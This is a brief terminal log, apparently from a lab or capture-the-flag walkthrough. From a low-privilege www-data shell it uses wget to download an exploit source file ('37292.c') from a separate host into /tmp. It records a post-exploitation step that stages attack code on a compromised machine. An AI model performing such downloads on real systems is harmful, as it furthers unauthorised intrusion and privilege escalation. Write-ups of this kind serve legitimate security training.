 www-data@ubuntu:/home/ryan$ cd /tmp
cd /tmp
www-data@ubuntu:/tmp$ wget 10.4.39.155/37292.c
wget 10.4.39.155/37292.c
--2023-09-27 19:07:25--  http://10.4.39.155/37292.c
Connecting to 10.4.39.155:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 4968 (4.9K) [text/x-csrc]
Saving to: '37292.c'
0K .... 100% 6.13K=0.8s
2023-09-27 19:07:27 (6.13 KB/s) - '37292.c' saved [4968/4968]
www-data@ubuntu:/tmp$ ls
ls
37292.c